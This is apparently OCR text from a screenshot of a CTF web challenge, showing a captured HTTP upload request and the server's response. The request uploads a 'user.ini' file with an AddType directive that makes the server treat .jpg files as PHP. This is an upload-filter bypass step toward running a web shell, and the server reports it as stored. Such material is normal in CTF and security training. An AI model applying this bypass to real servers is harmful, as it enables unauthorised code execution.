 POST /index.php?file=upload.php HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81/index.php?
file=upload.php
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4Pyr6LCYpSN0T8qK
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Length auto : 240
------WebKitFormBoundary4Pyr6LCYpSN0T8qK
Content-Disposition: form-data; name="upload_file"; filename="user.ini"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg
------WebKitFormBoundary4Pyr6LCYpSN0T8qK--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:01:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 460
10
11 文件已储存在: uploads/67b4769481b01.jpg
12
13 <!DOCTYPE html>
14 <html lang="zh-cn">
15 <head>
16 <meta charset="UTF-8">
17 <title>上传文件</title>
18 </head>
19 <body>
20 <div style="text-align: center">
21 <h>文件会被上传到 ./uploads</h>
22 <form action="index.php?file=upload.php" method="post"
enctype="multipart/form-data">
23 <input type="file" name="upload_file"/>
24 <input type="submit" value="上传"/>
25 </form>
26 </div>
27 </body>
28 </html>
29
30
远端地
时间:1
s; URL
4718-